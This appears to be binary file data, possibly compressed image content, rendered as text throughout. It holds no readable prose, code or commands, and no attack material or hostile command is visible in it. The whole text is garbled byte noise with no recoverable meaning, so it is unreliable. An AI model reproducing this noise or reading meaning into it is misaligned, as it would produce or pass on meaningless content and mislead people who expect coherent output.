9�'VQ��6ڐ��������Ō��v?e�)��в)�(�w�/�4�%8Q�	-����\��V>䕇:k5���ie5�, TR	et!ִ��&�eQ;me�^m��]w���jK��g�[l���p[�`�ȝg~P�
C�O�h�"���c��xb�O��Db޵��X{1�4Pt���!,g�F$"�p�)���P,>&)�ɂ�������E0�a�V,�BʕF,�����C=��e,@��*���#ڈGӣ��&c5�	k[�"���5ؠ �2�ٺx6p��
[؂y`�4�9�iS�l�7쐨 x2H[x�[ժ���H,"��'$�L���fP�Y"07���gt!q\�b����F~��,W(s��z�W�D/�V�p��3���D��?��ִ6E��0�)��wųeQJ^4[ڀQԘ�}bd_x`�! �n򫟛T1P���E��cB�ِ�E�p�!z
xd��;I$��	"����"��>��)�L�Ѻb�"Ieypu��y���
9�_�� ^%t���҈�K���gѨzF�����Yъ��V��h.��� �iƔ:.ߌQ�@`߼����Mo� 8��	Ύd��9�S@�##a�@�(D�DS��O�3Ȉ�>��	bA�t�b� Ev�P�'+�+e�Т�8������@�vY��b�9ƖK<ie63�� 	4�[���Ťh 1�"l��= �C��i&N�M �o�<���T���D':��������KH[�ɧt�"�<�$|1Iə�a<A�)!)I�đ��'H1_����8��(���ugDe��P�C�j�;;D 0q��E#4v	ic�X�1�i�{�,�me6���&�Y�S�Ŝ�\c��Z	]8�)2��>1��}͉�s�a/�b�gp����<�Y�z1�
4�$�d� �9JJS��*��]�yJ?а�2bq^_E+y�oE�b�S�
C
�*7� U�x�� ����A�Y�D�J}�����ښ闞D�Җ|�k��vܸ�|�U��,�M��t�'��/e�I`ŵc�@IU6�w#g�9@�	%ְ�
�%���0�lP l4{�9�S�tF4-���β�S��xI8�*��1�Yy��l�R�D^bV�n��T��%���3�i�eڛ�&6��iOӆ�
�	�"�횔j������V׫8��= �(��Xdu�t�I�F�D��z���rz'�5�Q�S��0\�bX@\Oy����_��U� �1^�U0��"���f�ӜE�s�x��gx�5l�۩�1��<w��z�Nɗ�w�Q}gBt
�d���Ӡ���r:�`�*�o�'C ��(x���Pb@�X�2�	y��?��W}1%W��$qaX�<�3w]/�'�׵B� D8@��搹.r)]���޲���,0AӇik+��������;�6]��s�k�S��^|���3�&��m�&���rt� 'h�o�^�h��}�z=g"*��H��t�ǉ0�A�8�Ԓ:T�x�&�Eȫ~�q\u��3>�yn��T����a����_����e�(Ʋ!�dD�fX�0O��S��0�Fi8Ʉ��)]���4Cj���@��In%����L�-�[��wW�9_�SBh4@WݝN��������)ܝV�<���5�m����!D4�&��z��|5^ɁH �)|Y8��a��,,V�a� �I��I0��]��E�	������fEؓH��mO��Yk�O���޹��V���$�R�c��U�'Ƞ!�Վx���`" ���K�B&d��NZ�����)4C�_���[�5�q���Жe�Z,[%�����!�\x��4�dIMfT[�aR��K�\4��`d�L�F�}�ҝM'$� ��� ��HݼH�o����*�qE�ڕ:	Pe%� ������>�Zt��L��Gx"!¿d�W(yE�|G�l�)�]�"�B�B8h�a � cK]��aܒ��6NcK]VaD4��R`K���u�7r˷�^n"��T���p|�:���b� .�V8Y��� >����Fld�!R"�������I�-�%�D+��X�DL|��]EDPW�U^Y��W`�$,Ob�2"#��$>ո�`�`@`����-iX�6fj ��Y��2\��`���2�q��6=�;�H�B���>f�"��!R# �-�~��	�[��: ��~�W6�y}�]��:=T�(�ڕ�*C܋ ���1�$-Vc4F�QM�	�$�4�gdf�d��5I�TMa��}��!8�֓,�Q��a	9��q�I
�`]�����h�w���"�'~e��ߕBXYBrBÍu(ť�!�y�B�m��������R�tR'��!������daf�x���8�$��}>�$L� iD�`�a}��5�����r�1i�����)��i�N�C'�OS��	o�Ȳ�%�MA�
��5�Gu�UU]("�B\&�V$�K|e��)Df�n����Bg^��@���E�&�h0Z�F	�A�2�Ř�ވb���g���JB�N�RF�$4ޤMV#�N)0ifi�P�$���3���t0G�U���;£Ȍ'Pv�ϋ�	�t�z�s�f\B j�*&��n�]��ЌV���,�N�pa��֗9�C�J�Ѱ�s�ſz*���2����e� ��Ò���j���|�d�Y��Q`~V���h9I��#�]Q��ָ�j9S�ޱ���Ir $2(o�B/�]�z� �j�xh%W��n��Wަ ���-�,C��mϭ����]�'�B.,�.@l֨[��|.T�a�d
�¿&cb	�\�y.,��Te��4h]�N�
8AR�j0�۲g�Pl�$Rl���D��l ��� ӑ[��ԟ���['t�	�ˈ=bչf�b ,���&���٥��U�o^�f��&���i�A� �lEtR���Ю&�)T�X�\��$\K�h�-��ٖ��:￲dK�.�-�F(�4h =h�x��v�Q��æ*a8�`Ȫ����^��*I�X�:	с,�y��}�N���Nn��i����Q�<%��B
d�-̉\ҩV����`�桶�!����
B�b9���**F<���k������^Cw-�N�!�]<�]�$���i�j/��@��\MB L��^��*i��OM�"�M���T�VB4l����|�FI��T �1塞��^'���VsT������.���$�S������P��G"�Ѿn�~kF$�($D+�_�n���0�rp#����E]������bf�&s�{6��p�"�\Q�:��:��N��j¶��n�ͽ-{R,�I�|^�.	����ٖ��8��J��
0 ��&t�&�\m
�t�	�		���+�+B��(�P���8�\��	-�1�&�\>2���&�����&`<�<���3>Cr$�kC�B-��,��%�����*��z��:4��
�N1$C��D��C���*�`���q��R���R����a� 	 d t�B�ƞ���k[����2�&��N�t�KSV�P�6����-�1���.��q#�0�ŭ��a��>m ��>?���3?C�>�RY�W�u?'2��B�)$,-�B,,�2��2P�-��2@�#<$!�;�
��R�r��4���H�,3�d@�I�1v��V1i��&n��۟� 7�,4sO��i��/��@��>�c ��B($x0=m�E-Ԗ�#��!���!���3Ԣ5YsuY'2p�.O�sK7=[7�y5>�5T����v	�[gpyPX���� �R���6�Bk�7Lo�brH���6���$�(	�P�i�	�BX�	`���'�Y�t3;8jC8�C�R~ ,@u��6	��%O �9�w;�S�s?���r�us/�>�x"��,����xu�us�5�;�ZXw=_�X�V_uBr��5\�S?E#H
a��4l�4xCL�{*4=x����CBKB�R��p&㲔�Uq� ��@(o�\q�r1ش�h3x��9jsu+X�^��ku
�CՕ�vx,wwp�x�;us{sZwu=�8�K�$wuu�4�Wz��8�[w��ur�!c�q2"A��\3���@��j��%#��t�o����S�}�7.�Ki& ��(C�d6w�@��Sk 0�Y+�v��4Wo�>\A:|@x-��à����%���{P��pv볤û���Yg�������ø�����8�5��W?mr��y"���+<#���4��?���;(���'t�#tB{�$h���$��c�we�^8|'���0�M����������9������B:X��v�BD��#�����k���xv۸�s5��z��k�<�k��o��{��o��o=��v���;u��B«�08@ ���P|�.�ݓ�����p�c�%gy�����ïϲ�s���Wb��W	m ���B���g�yk`��S;0l0���g����ZgX@:�Å}�'}9�¹/},�C=������k�t<�z��}�����?�����{+���������$�=��}�����N��,����҃2~K�?ɣ�H��}bl~)�KƔ$;��O仜,��jX>j�<@ ���s�f�ڤP�@�81<�0�X�c��@&+��i�j%h�Ma1�ė[ޔ)��D�=y�:�hQ�G}�T�4��VO��jhT"a���ڢ�V�-\�-��+f]�K����Hh ��\o�$y�$	�^����p�pa DU:pD��� ���d�t����6m �h`
8XB����	tӶ A0j�aw�d�G�Nۣ�(C�t֔�\�O�/YΦ�t:u�ׇ>g��%KA�F�B����-�k���o��ǸJV�+W'dͲe�Dݻ���%���:l��CP�p,� Ǣ�̀f*;�2�4� Y0X`wN3�U;��Yz-!�n�Nk��`�tt�m��y/y�J���jn&��K��~:I%{Zn��
<H�ag�Aқ"�,��dj��r�.�I���ZHF�4��:+-�䂫.RHѫ/�#���$�=;�O��l2	)�P �&�l��!�4`@�Եb16�:�Fk�Y&
Et�����AN'ٲ�.ɢ`QA`i�������X��]��ŇF��<��r�dd�A�Y��k��VL/������j��Z�?���s@�T�J ],���L2E)��2}j���e�Z��$5`R�ӥ:֨at��G��bm&�XLN��a�D\%vI���@PFXn��a��e��I�����V��dY��ʡ�q@�����A���駥]�� ���7��uK��ԋ@�&p�Ay���E��_�$<-�	3�E[�1�%�nH�'gj�n"�d�y9�b�9�xN�,�vB�{�ZU��hlPa�b��#�k=��!���Q����Uѕ'?lU]�"��6q����-�@�b�.��~x�Zy����=��2���F�	$	;�=E!����P��V�P �9̀��[@%��~�n��p�1܁G��8E���P�ސslf~PT�:٥��db��t�`�R�	�,��$(B�U<��8&�9ҁ�t��ȓC�g��a��,�MbK�`�}�B�:�e/�k��W��5f1:���E>�mB��N�XX"�H
w*ЌWY�'���^(H�s)� )Z0-f�!t}T�6��Џ"�Q"��:^Nt�CG�B��w�l$ ʱ,vLB���$��C�$c�4H <&Ca8&0Ih Sh��R��gk�^ۋ,tI�Ĝ"��
�OQ��:��h���- �E�����T�p�A��4'.@�t⢓5]4Z� IX�6�,$�A@�s���I3d�B��s�d�>kVP}�Q��T�B�ʆ�3�#��A��� ���F2��D�t��Z�^z�zy��bDLc|cC��٨E�&� 8G3~��!��#����#��S�Jώ���j�0X���.��;dO2�PF��� �H���̸��i9}Ԫ)��`BI�U�`�sg�BH�N�	X�X���/�&`C6�A8e�3���hL)��8�Ĉ4��p�+B���ձ�UAWױ>U�)�P�*Bp��e�o�\�����o��P�JT���\�ȈVԒm�D��ҭm�z�#E_;��9���i��g���j��25�o���U!�ZK[�Vԩ�Go\f�5���Lf3b7�v��!��2Óp����Q[�E�� � ��U�z����k{˔�%ސ)��
\8�@S�ie�����O2@j'���Y$2���ou�:C�Ɩ�oDk�� sเ��M'a-oY��k8>\:)7��$ო�{٠���A�<�I����v�C�:}w�R���Φ/�fV������b�'cssO+[G��0��2bX��i�!1�`DU�2�/�Q��B0@�����A��Qw5�(;u���Vf����'��;�N��4R��s�	�3�diZӱ�o|�f4�uM1�'��s8,�q����6w�1��f��:���Y�}�P��3Ԫ�7�/P�zߛ�1 �}�{0����[qs��)��z��=ש/���l�p�"�;=�3�jnG:�|r�*�oT\ӫ�u��:��n��aN�\�Pbl0;������k��$��%��'=�V��wmJ����6�ϩ��3��'�S�r�ِ���g��ò��L�֛m���)� ��a܃�(�w!�<�>>�nn��-���n�iu* �wU�e��0Y�z�;���*������ �vQY���P�+�gh̞ �����/Ck&�@a�#/��3�e��/=���|���u�?�:�W}�����)Z�h��p���K�jv�ם�p�I�&5�.���2Va�KD"�h�"��C���Ȅ'p/_r��4C��n(l@v.��8�p�#��"p�$����f�oՊk�0���k��J�f��V�s��v�܊O�P,�6��l�N�N�,�.ξ����&��`�����Mu�a=���!a
��0�
����������g�8+6^�'���(���Mܶ�����t����f������Pp�
�x-��*-O�"��O���r,o�,p�!S��hf@�a
����[�Z�I1���p��IǮM3x� {�R�����t$�����t:�d$�� .�^�H��1�R��r���l�~�ˊq�r!<T�U>QV���Q��/��-3�	yb@g�t������d�`�P���j�j�Nv����l��ܖ�֞�ɍ�d�f�k܂����QM���&��Qq#72E�7����rl2Ȱ�ޫ:ЏrQ�Kuh�i�&�!�r�f��s,�Z��pn����"���r"�!Q�0gK��ʭ��n)�r��(/�TA;Zb��I$M���J�w�Q��ǸMgx��ڊ*�(��.���rŭ����zn���0�0�0*�$�dS�,��\��D��0,u�Q�R�Tg��J���ꠊ��f:a&�b,=�,�$˒$�!_�r_*�$C3�a�(��r�P�ڰ��� �Ou:���9��h�����Q7���	
q���� NԠ��̘��Nf�e�j�Ί�'�C,WB_eS6�r4DC�t�t�D..��\n#�3U��.	:��bm뮯y���j8;��Б���ܱ˦��eT@:�#,�6�36�P-�`ftl�?G�_��o�b���Du��l&1/:�k�*����8K(�S�p�$��//�0�����D�%E�"'�� ,Œ;�G?�2M��6��4Nk�FKC5fHx"5Lߑ�$�B�lu�q�¡3L��ղ�ݴ��h&/%����Z��.u�v�<SM�BG�##;�>MQ?�1U��ME�H�F7 `�FG�*eE&�3��@��+�/�r�P�Pk,	Q���д
�R�Dg��B�:)��lF�@�6�;uJ/��d-����s�@�Ip�T��L�RMaUI#_ ^�5V?�_Id R�N���~�W�&��8%uO���(��h��*'�JC�:��9S�C����I����N1�-�S1K�&��?�?Ri�?+Gyv4*��R�2�4b����h'L����|�<��s@�:C64�Uv�K�+tO�:�����m�m9I�� ���s6�L�U�1U�uUO�N�F{6`O�R:k�김�����V1�jAc��v		�-��*�0�=C��މO�!��7��Le\�'f�k6$�5g�����d�6�0#}T#a��%	����q�Yk�K{+5�4<G�s��P%�j�k�R���f>ժ��'��!�mY3'��ZW6]�M@��nk�j��`��*G������X�5X�q�֐���)	��5�sKHr��O�J4���S)�`�S��c�l�&��T�`^evi�T�uW_�2�af7V!.<�\�wBI=U9/�
q�\�0[�e�L���-�:�Qq��� 1ko���[�kQ��K�0�
b�E�1C�ua��tR03�aN�}c� �)���qBO/��0b9W�@VP�A_�S��q����W�00/-��8 �0� 9u9u�ʊ��Dͪ���(b�LCqug�}%DL ��N�n=�����P%|WvS���&m���*�HO3 �[Nq�u����zy���V:���x��apaN��ʵ���w9�T�1$C�M�BJC &ERx�*���y~����QXX���̏~+2��H��r�2�$q���љk���枫׌����J����|Q�v�W��N�m���t#m��}��UG�4*��0%!�᥉L&�VH�4\�U��Ju+�$��&����E���e�k=��oQ�܉������ P���YKǟ6�LA�#�4-KZ-�+Df�VOD�E�vR ����n���Pf�D�Ė�`
`�1��l������S'��Ja),J�5�N�OT��	,%/� �6fB,_�Ѳ��}�K4B�VE��N�^��gᬃv�՝rX򘕖,�p{x�`�9h-�n�蔬��T�4��"і�C�݂�����4�pN¦�S=WH������[W>_��QT�?�W5�!��!X{$펇�a�h��K?,�& p��`���C1,���
eg��k���%T���f���Z��{�6x���X:?�m�o�EAy�MzomU���]��A���8�ӷu7��ǿuz�r�[tεt& NK�a�<�Yv��q�ꈶ��:-G��a05�#l��XS^����|�{o�AD�Y`[z!f�^ˡUn"/O���[�����emxe�r0�" �3W�~a2�;�	�2��6!�.�N.�(�B)j��I����!��]��Q��U\(e5\<S6�fȉk��w�µ=I ��'���Z�z��U��4A0���/J���T 2�ʵ>Gq�Y��N�u֗55�/5�����ы9r67����?�9�K�~]�P��h|��Ц���ok7� �`hn����������e&��a����i�z�@@��{~�V�vɈ����PV�z�W[P�$��&j�u�e���U�AڛI��g�\�� �z�J���!~�0�����rs�U��f
�<&��/X�N`ց�������f�2�eR aκ��_:~��䗎07�S�.�"���I{N˥����_�0�>�yf��Te>����q�o]����X���fl(�� U&A��N�AG���<N 뷞4�뵡ҵj��,��~����GAF��o.5B��Il�� W���F��i>z��U?�G����NS�~+`�%I��4��D��#\l��z>>��S'�xH�����z=��+n�����q?<Fkȏ  D,���L��Ab-��СÆ&�ڸ���FB�@�6	R)���C�`2$�տ�8s�ܹs���>�3 ����Z���t����.�(ZȁVA��ڐjD\ɦ�Kv�I-V��H���֮Ns@�.;����$,BE�.EX�(Ä+��0��,��8� Ȭ	S���U�T�*8�ޘGծS�B�RP �.c��M��۸un��{�;�E��E��� �Z�H�sT�ϱ^=r	mˢ�mAblw�c\�X�cBD�"j�[�.^�z��&�D�Ra���bH B��y�t@:|��rqmH��
0��r$�0چ��bfԅ�)��	K��T�L���bn��Q��2q�̒���l���)�D�
��� ��K�L�@B֤C.M�d9�d�N�hSN=� �b�Ѓ(l�q��(d���@ u��N]z�7�0���PsX��@��$B���%�(B� <�$5��	*�X������H �`�(����&~��ϐ*�������A��ѩ����L3��⯷�$,pGsN+�帣��t���͚�	JӚzJĉ�
8�v�	8:�
*�jb͹�����A�d���i��f�=L� �A'�u� _���5�ؒp:�0�(�������(�0#3�	�|�g�Ä��$�h�ɈIh��������dmK��$�!��s�����O�{�9Cb�<����Kg3�&'<"���X��քk��6��	ޔ�	��M���Qon���
����G��y�W���d��"�F�p��d�I$�w)$���9�4�)j�8+-�̠�&�+��bl+��zN1
4���h���^������$�(���D�H�[v�u��c@�7=�}6�qC��l��F �ֽ� w���Ny��ߌ�q��	�3�8Ƒ�8*3
�a�W*��o2qR�� q3�P�����p�+۬�7���!+G�퐶,V�8��Һ&�(l)[Z �d���l���7HQ6��z}h�(�6�L�?��:����o�_$"�&
}�[�?a8b��P+Z!�-n��'3��Z�����s����Ɣ$�t]|Iq�@ڑ7pG�a�炖+�+�;��8���<���F&�aK�
��0�H�	HCo��ȡ��$�-s[A�XVNb_"�>v`O������o���� D%e��������q��SI�X�2���&;���8���̎���P�����;�!;H�d�3��؆�"P�r�����
Z(��3��7p1��Jb�9ܡ(�P/���]+��*W���k�9X�����ҖS�G
�%�/��	�(C����)2�G0�sn��u*�3�%��5;w"m*u��Y8�Z���(6*N��>(�@����D6[D��b�@90@ֲ*Oyb��$$A/��2�pM�)�Q�F4-��+�7�X�r͋�r��O��aS��4�[��N�HSe��;�kz���Ff	��6�9G�d����SW��Y`��WMg�R(H�c�ɋ�E@c��p{�[m@���5�;�V�e
o����g�7��+(݊�ʿz����mxoI����奏I�ȈLDQ���(\���ƴ���)k�_��Ʀ.�,OM��˲D�&�lfs���:X�O=ֱ\;�.R�Dg��X�*z�{ ��|1����p�XD�!��.b����y�!��o��D�^�F}�p1��"9��-2|��%��P�o}�3������cl0�`�"x�GU0�h��¬�pk�xa�(�|y_���d(�WgxfpL�<�)#¥��o���B'��vqOzR:�ІFē'i'�"В&���|g>?&W��~+;jҚ��ܔͧ��j�<uB3Ͱk	�>�|X$n�ba`�i6��5mMx�32��d��K�|�J:�Fv��M�Ik��vv,La��={Ϡ.ue�LnT�u��Y�[�_$#��c_d�b�Nff��-���î�>�?_�P���%=�Jg:�n6�5�llܱ܎	~pp�Lg�5�O��Tg�n��_T��b�?~�����-k���V7�wΫ|&�����\��Õ>�k3����Lj#u�{;����L,G9�|EI���f�r� !� � ,   , � �	H��@J��!�d��Ç#J�H��ŋ3j�ȱ�G��*E��ߥ>�\ɲ�˗0c��$*�����='M�!�@�
J�(FQ��լ�Š�LS�J��իEV*��ׯ`�RT�,�%�)3�طp�ʝX�_H�s�����,1@{�L�0̲���V`cÐ#KΈ4�@|O�̹s�p�zMzp]�T]��뫨!������E��ͻ�U��N\e]�I�+_�p�%�3�N� Y�Z�$q.������k�������'OϾ}A�h�vO�t��	b���������E��g a�	�P6�t�h�A�8h�aK�'w�]�!_n�/5��_6`A�A��0��?�	�a�8�݌9������(�L�L8�H&���J6iԍNF	��RV)��6�h��h#�`j�AP�i�@Z���&��p~I�AZ�i'�Y��e�ɽy�k���_
&�i�	��<���97'h���h�YRy��ݡf�)u���h�%��M��&��l�Z��Z�Y���zd�����y�������;&A��e�'��FC,N��b�4&�L&!�M�i�u
4`��i�H��:���&� ���ľ;dY�"א(�
;P��~X����WɌ��[0��֚�H��!A<�!tw������@ h��
dl���:�v��j����D�QY��fWd�"ln����1�:'��Jj~
�t��Y	�Ft��0�3�!b���a˵��=P%+$��1J�tC
�,��pè�e���� ���t����vD�H"xu��5�3B����ɝ����wװr���zw�\�77jn&��@�JT�$_���ǅ��mͺ���K���y����6���Qj8E�;�<u*���-~�k�N�*��z�=s���������Ms>q4Io���-���2oIX٦�g��L���x� ~i=#yD��@��,R`�=*H7Y0���8��ʡ�F�#a{B�~Yf$��V
��.�BJY�u�� ,"���?����Uذ5�*���pPL"D��+�X�nN�C^q*��.d��4R/�&{ᛓF4�����R���"���hd;�Q�!m��\�)%�'�s�$�������Ke.��L�"�R�Ch�	ODR,�|�(	ґd�8 	�(O��oI$�h��r�]AbQ�S4����)��X^�+��`���� ؙ��'`���dB�i����အAD��%�d����vH�$��`QV -u�^=/	�������`� m>�Os��J�b))�m�Ģ2M)
��?�y�D���I�F��*1���C�	���y�+�J`ʇ�8�GBDJR�$�&I�͢��p8�K�6	� �S���?��S� gm[aH��	��]�$����"��+ߙQ����O��D�5JU���R���^d��ը[��V��Y���&3�	��+H��Y��ͨa�9��
D��,b?Bˋ	� 9��$;�.rq �x�|B����$1I��C��=\�mw��C1RDؖ#G�U�X�?�"�5�qA{\�\�G�IiC�90�( �f.���1�q��\�=�:+s�A�ŝ> ��\l�l���Sv�8o���Q(���){+r9-o�Q�|����𨆚�K�{���8�Ol�2�O7�@�C��Eݗ '1hH�����1�GLb�X�G(~�A(�\����mL`e��=�!�㦐T�TŢ	sɖ22�a3�l	r�S$8��@�!D���I�B�1U|�i��@�L�p�22kfCy �m3� |-���͛��\��-�
�(����4���tDD�Aˤ�"Ёei'����Y�O�l^MW�v�q׆J��'d<��Ǧ��`dɱ@rl�@��n"B^����D�)�Ȩ%B�W:��-o����.��|,jw�T�7��t���U��aR8�Ӷ,O�IuHf����� ?i���o�P�ܲ~���U�ix�e���K�a�#�²@pU�ļ)?w�FGz�k����x�!�}q�\�p7W�r����8q��k�ӼV'��U�=�e�k"�U����c~d�>�,���p�A�ͦg���ߠ�q���5�?��G�	���]��d�1�Ҋ�7�~�)4��T	�h�L�[���J����2Sv���m�*�B��(@�Q�9Nsşu�X�v��T�%+!]"��<ċ}m�۝Ԕ��}>7�,3vQ�#2�oT�J��_�h�z��H�?=3�ٶ�}>s;K�!-\�W��1�F��Ʊ��Y�n��Mm<��.�7~"�sb�a�'����O�p�hk�ak�E��!�b
q��t>!~)7}��Wu1s�Ao�1�#;���Wcl=�Y��f,gwWuv����bZvF�
HfX:�y��f)p����v�"�qe�dz�w���z=��1{��=D��PchJ�yd7�M�1K ���w�D/Q\#�n��n�ք�!Qa��]�$��O~qXp`Ƃv�fd�Sd���J��s;���� ��ׄ��#=�7�� ��Y��iaf��n,����}8����!_xk4Gt��a��s�Gfl8�[�C�'xR�q��L(��'hw<�*��1n!P�ar7��r�E�����o׀W�=h &��E�+����K��{kp��nrq ~@��[�M����^Z�A�-���) � �
����nIlaG|��^�*Ї�<0��������Ȑ���p��`���������F�M���؏�����`�x�:(=��9��H��P6�}	hh(|���e�Bip���/��H�(Z�p�H|  ��^P��/0�a�ѓ[X�  )^` )#��(��Ї[�~�8�Mل ��z��iI���i D� ���g��f��v�����������X�Ꮵ��Aqӥ�Եr�F|�	�	 GY��2I��p���gm� ��ќ�����`�������hJW~M���	 �` �Y���	�H������9�9/�I�q�1ه����lh"�	��ɐ���a Mчm��a��y��yMX�����I��������u��g�>w��`"���i���I4	�%j8��@D���>qm�g"�������A�A�[pM�E
����RHF]�U��Yv�������ɐ��习q�b���`i�a��n�Wv���>��qJ��ZZ
�^�
`�ч6�{��p���'�j�a�qz���^�"95P	� 
�V\������T�������	���@p�[ 9��
��Q�^�6|v磎���y��i�t�.�p��y�r���������٢�	��Y�+zA�����q��4��*��*��)�ک�J^��G:�`��J)��*h�z�������
�j�W����I��6L�V����������I�I�$im�)Ж6 ]h8~�xl�	���:��ɣ�٢���1�ęn�rj*�+j��z�
��ɳ�����������<f�xq-�=J��z�b['IP�ӹ�X𗁉��N�'��xl�����X
�ʷW
��ʛ[�����}�����0
[������eǩc{�����i��@������)5P[�_{�-ע�R*��Z��!�����EPQ޺n���Q��X��!���	1�/ �ږ)p���_��8��v��WZ���K������ꗈ;����X6@
�[������&�,��6��a�`�;X ����bv��Ev	K�=ڰm:�����*�q٥kY��9�)�E@���`���=H���j��ʷ��P�瘶���L�"M�uj������j�����	���6���0ٲ�+/��p�Ojw��` v��,��-̢�P�Vy��ڲ*�m���Vd�m0�`l����?JƸ�	 ��	�<[�j\���,[��+r��s�Y�a<5k�z,�!˳K,����(�m�U\�z���˷e��
gL�[���؇4���٨
�P���e�)���{\Ɨ��*�ۮ`�����niC���ʐ�\V:�Mܰ�}̣��W,��f)���Cj̈́j��|��L�ι�й��*��|����
K�w��j�<*����e���aJ�0Ψȓ���GB��,��\�۹�<zF�J,�3y�����,w+�	!�@� �pP��`=�qu�#w옐\��l�ܰ�Z�;��<����쾨;���AA ��2-5]���H��pi���fݝ��ݩ�<m`w�zy�������K �+�ެ��X{=]�y8���Ӈ��o��4a=а�@��,�	O��=��p��@��q#�����V��M
�@
�a �(�䙏����|����{K�-a�T]V�A}*�9=bB��ug�#���P�>���e��d�H� u!׫}��	��@�tm��r׀�S-�}�y�m�wm|���X��^`|�ʡ��&��@ҁ̹�m�����m\�S�ݔu�r:�����+�֕m�-q�PI����`�i�r��d޸��	�����) �z�Μ�={M������_q4��-��G��!��P�O�g�$��~�K����z��\�����4���p��9��������B�Ӌ�f��	�ީ�BmC���֌��?1R������wM� ���L^�.�;�#	�#? D1Ei�i0P�`= �;��+����׼�����<�&��&B���hN��%�Ҩ�
) ��U�MސN�nm�����>q�P)�1���~%�~zD'�(��0�V^�`=�.	
H�#?e���Ui�O�����C�*!�1�_��a������k��l�h��˔��O�� b�-���?=�-����7�>陆ѣ��!ِ~����^�P��˫���y}�!�V�����0M�>Z.e��p���1Ӑ8/3�΁�R,���j��L�Ć��&=���̻���@����?�����?q�n}�s��}߬=l��������Mږ��M�@M�B.���	\Y�O��@���1����C�� ?�@�AD$�0�� ��� Q�o�SO���ф+a�-:�婛I-�&��L���惽	̻	��O�� ���o��@5@
����������ޝ���+�������ړn�8�
����'��A�	�ۄpS ���IDSÄ
n�(�#F�EN���ӿ���"����i�j��OW�8���Av��<8៤�GӀ�7m�HI �>�Z5���j�Ǖ*0���Ld�Nv
���,���e��)R` A����L��P���I��H�qc����0G�[I�� D�y4�mC��A̸�`"H�,�����2h��=:(Th�J�=�k.z�q%D*�h���#c8��A?Z7X ��w�dͮm�6c[��,��"��)d��������Q�:ah�D�o#�"�?�0�L��,���j�2�(|H�� ��Y�(#A�/@�"�0�`kd$a�9��iz�'��X�z�ior��)����)�:Ǐl�H+6`R�s���<�܊,��������� �HX���8��Ȫ �/�$P��X	��D{h�\p�8��$�Ą`ChF]�$#��)����R4�IRJ:.G\$�q*���%��?�.!'�YU$��GJ);�M
���`��)'�rH�� F	p@�BB-3h#<ӭ
s���f�6�;�V�\+�o��J��M��A򡇛d��nS1m�tҘ�q� �$U��2o��� Ճ��j$Y�:<�X�(,��^��Y�M�>��Y�=ڄ��[f�C՜U�⊺�*q��h�Y��pQ�V3B�D���m�V�a��rZ�X������zI��;��S:%r�%�[X+Y�B���s��XGj��3��5"H'�^;N���XAY�@*�2�`�3�����	�yg������e�n�L����u�z�O'��1�fɉ���d�5%�)J����
�Ȃ�2ۺ�n�խ�q纃�!kM	s�3�+����F(�W�E���l<�n��<	���r�q���g�:$�9(�7��u��a����ub�׾j��xJ�RX����  ��ʖTа� /!�H�A&v�+ˉF��;�� �h#�Ha���$Åc"A��g���|6�	u�'�M�}C���2��b�`"�2���-����f�T�ITr����&-Ir����Q$�(RX��0�, dU���`��w��\3gA�NB��5��jC��aǨh  �rך$��W���r���b�	q�� ŘB Jق����`%+�Q���'/��V�E[�$#�H����I�`a�K���A�L�'$��r(<�"'Ay��R0���$�ZF}O1@����}�؂
20�!��jɤ�aJ|N!S� \�"j�2 �l�*�-�d��ɾ����!F9 S�x �@�)b��2  σ��*Ы�&������"\���#���5�(���n��$�T��* jQ�zT�&ը�GPa��f��B�O����t�U���u���lMW9�Y�$^���t	��i�h8T4�f��&�*;������H�*;8����G����.�6���N�ŭ�X��Am�*T Ҟ$�=����Ԧ5���mmI{[�����2�����M�h�����`O@W����aϰn�]���=i�J���-��\"�3������ʝ�V'bb��V
�Y��V�@�[��ڌ����	r�G8@�e/[�7��Ä+|2 !�u�?ę����u-�MLb���*N�:+�!����Jǌ� �#~- ��.{��p ;�Q�H����MHv]�ʄ�/!���D�(���l�=[W�B7ep�AG�֪>+����'H	@ �	��$�Dt���
W��� ]�⦂�<	ɀ���C�ыVt��A�3n��mc>$��������`� 2����I�6���P40�c�e�$�]�7#=�%A����:ZFl�-̾�у���*��h�V�H��b�@�q*��Z�V�@��?ʍ�p�w�n�n˝U��ĐN���h�B��71��Z6>�������k|pv�ܑ��H���CBF&�S�TI����Ѐl�i�j����\1�� ��G�]d��ƃ �˲�Ք�k�R���hE[6�n��z��s[�DӸ��p��[n�;��~m[��߃7��-\���f X�����8��}66�ޗ>�H�������׶w��vG:���}���M��k`��0<B^�͐U����Hdd�F�=������w���~�8�w{li,�O��`F!�Qv��^���}�9�P�Bp�,q�^p�����tS��K[z��;��~�#�dl�����ⴼ*h��W���杰Cf������i�bF3�Ig��.b}c= >,�:@� |0�sj�(�(@	�@
��	L������=	4�k-{���u���+�t+��p-�[���@��B�8��+I��d����`;,/�
��aK���!��p�f���q���7��A��6�7����{��B0>�:ȈB�q�����3>�`*��C��)Ä`�@�g[���{аvS��	��>}�?��A݊��II�J��S���+rr�2�,�� �M���{@>��<��� VlE��8�@fP�l*f0�{�����|C4���#�`�E@��� ���<@�Ä� u�>$1���|s�d�p�����;z@1�����x���Awl�!D6�I6� $L�9A�`=@@V�=��=����EU�-1L����ע��(�ST�]�ERi7�@�=,@�����,�<��{�p�У�@��:k$Ƃ�=ԭi�	�s�I!J��@����j<�/�2 
:J��*�Y����2�H����8��S��DI,\H�(C�+�γ�g#u#Kh�Ō�Fb˲��h𷵌���6�T�c�H�8���cɖ$@�HdI�DF��Do袄ؚ*�xk��+���G�DzL�y\��BO�?�:���b��D�Ag<�-OCL�hHy��`�7��E����r���1�\;�7a�K���X����@���=<�>$��D�;1IX+� �i��I"��˫P1��!�͔�Nd����ՠ���MM"�p�ʹ{��|@hlM�rO��+;K;8��O`#��E,85D���|�g[I}MӺ�*Ƀ�O@Fl*z���:��	�8
����Z�
p���ĢDJ����	�@X�"�{�=;C>C>���Q0��F�>݄H�4@��Ō����H(�]L7���@
